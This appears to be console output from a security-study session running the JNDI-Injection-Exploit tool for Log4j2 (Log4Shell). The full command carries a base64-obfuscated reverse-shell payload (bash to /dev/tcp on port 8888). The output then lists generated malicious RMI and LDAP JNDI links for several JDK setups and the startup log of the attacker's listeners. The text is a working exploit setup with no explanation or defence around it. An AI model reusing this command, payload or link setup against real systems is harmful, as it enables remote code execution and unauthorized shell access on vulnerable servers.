 C:\Windows\System32\cmd.exe - java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8...
E:\安全学习\Permeate\log4j2>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2
L3RjcC8xOTIuMTY4Ljk2LjEvODg4OCAwPiYx}|{base64,-d}|{bash,-i}" -A "192.168.96.1"
[ADDRESS] >> 192.168.96.1
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljk2LjEvODg4OCAwPiYx}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.96.1:1099/1bt9v0
ldap://192.168.96.1:1389/1bt9v0
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.96.1:1099/59jpnv
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.96.1:1099/xk9ulw
ldap://192.168.96.1:1389/xk9ulw
----------------------------Server Log----------------------------
2022-07-10 16:50:48 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-07-10 16:50:48 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-07-10 16:50:48 [LDAPSERVER] >> Listening on 0.0.0.0:1389